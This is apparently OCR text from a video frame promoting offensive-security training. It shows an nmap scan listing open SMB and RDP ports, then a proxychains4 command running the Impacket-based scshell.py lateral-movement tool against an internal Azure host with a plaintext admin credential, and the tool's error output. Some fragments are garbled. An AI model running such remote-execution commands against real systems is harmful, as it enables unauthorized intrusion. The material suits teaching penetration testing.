 We Want You to be Offensive! Come Join Us at the Antisyphon Summit 2023!
Learn More!
Microsoft Azure
Links to all the material and tools needed
azureadmin@demoProxy: ~
user@DESKTOP-D8I85Q1: ~
Be Like Water
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds
user@DESKTOP-D8I85Q1:~$ proxychains4 python3.9 scshell.py azureadmin:'Admin
Passw0rd!'@10.0.0.4
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.0.0.4:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.0.0.4:49669 ...
OK
[-] SCMR SessionError: code: 0x424 - ERROR_SERVICE_DOES_NOT_EXIST - The spe
cified service does not exist as an installed service.
user@DESKTOP-D8I85Q1:~$
Azure
Direc
st.txt
.txt
months access to live class
to dedicated support channels